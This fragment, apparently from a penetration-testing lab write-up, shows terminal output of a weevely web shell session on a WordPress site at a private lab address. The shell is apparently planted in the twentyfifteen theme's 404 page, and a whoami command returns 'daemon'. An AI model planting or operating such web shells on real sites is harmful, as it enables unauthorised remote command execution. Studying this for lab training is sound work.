 [+] weevely 4.0.1
[+] Target:     daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/twentyfifteen
[+] Session:    /root/.weevely/sessions/192.168.56.117/404_1.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
daemon
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/twentyfifteen $